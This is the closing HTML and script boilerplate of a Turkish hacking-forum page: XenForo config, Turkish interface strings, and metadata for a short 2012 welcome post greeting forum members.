        $(".p-search-content").fadeIn("speed");
    });
    $(document).click(function() {
        $('.p-search-content').hide();
    });
});	

</script>

	<script type="b8a801b303676e729c7c3ceb-text/javascript">
		jQuery.extend(true, XF.config, {
			// 
			userId: 0,
			enablePush: false,
			pushAppServerKey: '',
			url: {
				fullBase: 'https://ajanlar.org/',
				basePath: '/',
				css: '/css.php?css=__SENTINEL__&s=6&l=2&d=1765208484',
				keepAlive: '/giris/keep-alive'
			},
			cookie: {
				path: '/',
				domain: '',
				prefix: 'xf_',
				secure: true,
				consentMode: 'disabled',
				consented: ["optional","_third_party"]
			},
			cacheKey: 'a7fed1da62d5faae7c1cccfd120776fa',
			csrf: '1769901777,cee455b4ba8308b99fc6d8186b724039',
			js: {"\/js\/xf\/code_block-compiled.js?_v=c94da330":true},
			css: {"public:bb_code.less":true,"public:message.less":true,"public:share_controls.less":true,"public:xentr_core.less":true,"public:xentr_searchbox.less":true,"public:xgt_hidden_content_template.less":true,"public:extra.less":true},
			time: {
				now: 1769901777,
				today: 1769893200,
				todayDow: 0,
				tomorrow: 1769979600,
				yesterday: 1769806800,
				week: 1769374800
			},
			borderSizeFeature: '3px',
			fontAwesomeWeight: 'r',
			enableRtnProtect: true,
			
			enableFormSubmitSticky: true,
			uploadMaxFilesize: 52428800,
			allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
			allowedAudioExtensions: ["mp3","opus","ogg","wav"],
			shortcodeToEmoji: true,
			visitorCounts: {
				conversations_unread: '0',
				alerts_unviewed: '0',
				total_unread: '0',
				title_count: true,
				icon_indicator: true
			},
			jsState: {},
			publicMetadataLogoUrl: '',
			publicPushBadgeUrl: 'https://ajanlar.org/styles/default/xenforo/bell.png'
		});

		jQuery.extend(XF.phrases, {
			// 
			date_x_at_time_y: "{date} {time}\'de",
			day_x_at_time_y:  "{day} saat {time}\'de",
			yesterday_at_x:   "Dün {time} da",
			x_minutes_ago:    "{minutes} dakika önce",
			one_minute_ago:   "1 dakika önce",
			a_moment_ago:     "Az önce",
			today_at_x:       "Bugün {time}",
			in_a_moment:      "Birazdan",
			in_a_minute:      "Bir dakika içinde",
			in_x_minutes:     "{minutes} dakika sonra",
			later_today_at_x: "Bu gün {time}",
			tomorrow_at_x:    "Yarın {time} \'da",

			day0: "Pazar",
			day1: "Pazartesi",
			day2: "Salı",
			day3: "Çarşamba",
			day4: "Perşembe",
			day5: "Cuma",
			day6: "Cumartesi",

			dayShort0: "Pazar",
			dayShort1: "Pzrts",
			dayShort2: "Salı",
			dayShort3: "Çrşb",
			dayShort4: "Prşb",
			dayShort5: "Cuma",
			dayShort6: "Cmrts",

			month0: "Ocak",
			month1: "Şubat",
			month2: "Mart",
			month3: "Nisan",
			month4: "Mayıs",
			month5: "Haziran",
			month6: "Temmuz",
			month7: "Ağustos",
			month8: "Eylül",
			month9: "Ekim",
			month10: "Kasım",
			month11: "Aralık",

			active_user_changed_reload_page: "Aktif kullanıcı değişti. Tarayıcı sayfanızı yenileyerek yeni aktif sisteme geçebilirisiniz.",
			server_did_not_respond_in_time_try_again: "Sunucu zamanında yanıt vermedi. Tekrar deneyin.",
			oops_we_ran_into_some_problems: "Hata! Bazı sorunlarla karşılaştık.",
			oops_we_ran_into_some_problems_more_details_console: "Hata! Bazı sorunlarla karşılaştık. Lütfen daha sonra tekrar deneyiniz. Tarayıcı konsolunuzda hata ile ilgili daha fazla ayrı içeriyor olabilir.",
			file_too_large_to_upload: "Dosya yüklenemeyecek kadar büyük.",
			uploaded_file_is_too_large_for_server_to_process: "Yüklemeye çalıştığınız dosya sunucunun işlemesi için çok büyük.",
			files_being_uploaded_are_you_sure: "Dosyalar hala yükleniyor. Bu formu göndermek istediğinizden emin misiniz?",
			attach: "Dosya ekle",
			rich_text_box: "Zengin metin kutusu",
			close: "Kapat",
			link_copied_to_clipboard: "Bağlantı panoya kopyalandı.",
			text_copied_to_clipboard: "Metin panoya kopyalandı.",
			loading: "Yükleniyor…",
			you_have_exceeded_maximum_number_of_selectable_items: "Seçilebilir maksimum öğe sayısını aştınız. ",

			processing: "İşleminiz yapılıyor",
			'processing...': "İşleminiz yapılıyor…",

			showing_x_of_y_items: "{total} öğenin {count} tanesi gösteriliyor",
			showing_all_items: "Tüm öğeler gösteriliyor",
			no_items_to_display: "Görüntülenecek öğe yok",

			number_button_up: "Yükselt",
			number_button_down: "Düşür",

			push_enable_notification_title: "Push bildirimleri Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu adresinde başarıyla etkinleştirildi",
			push_enable_notification_body: "Push bildirimlerini etkinleştirdiğiniz için teşekkür ederiz!",

			pull_down_to_refresh: "Yenilemek için aşağıya çekin",
			release_to_refresh: "Yenilemek için bırakın",
			refreshing: "Yenileyici…"
		});
	</script>

	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	

	
	
	




	
	
		
		
			<script type="application/ld+json">
				{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://ajanlar.org/konular/s-a-arkadaslar.356/",
    "headline": "S.a Arkadaslar",
    "keywords": "",
    "articleBody": "Hay\u0131rl\u0131 ugurlu olsun \nHerkese \u0130yi forumlar",
    "articleSection": "Yeni Elemanlar / \u00dcyeler",
    "author": {
        "@type": "Person",
        "@id": "https://ajanlar.org/uyeler/dexmod.144/",
        "name": "DexmoD",
        "url": "https://ajanlar.org/uyeler/dexmod.144/"
    },
    "datePublished": "2012-09-30T20:37:51+00:00",
    "dateModified": "2012-09-30T20:39:05+00:00",
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 5
    },
    "publisher": {
        "@type": "Organization",
        "name": "Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu"
    }
}
			</script>
		
	


	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b8a801b303676e729c7c3ceb-|49" defer></script></body>
</html>










<center><code>Copyright® Ajanlar.org 2012</code></center>